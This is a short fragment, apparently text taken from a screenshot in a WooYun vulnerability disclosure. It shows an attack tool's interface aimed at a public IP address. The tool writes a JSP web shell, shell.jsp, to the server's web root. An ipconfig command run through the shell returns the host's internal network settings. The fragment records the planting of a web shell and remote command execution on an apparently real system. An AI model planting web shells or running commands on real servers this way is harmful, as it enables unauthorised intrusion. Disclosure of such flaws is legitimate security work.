 Url: http://202.105.215.42:8090
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.120.34
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.120.254
www.wooyun.org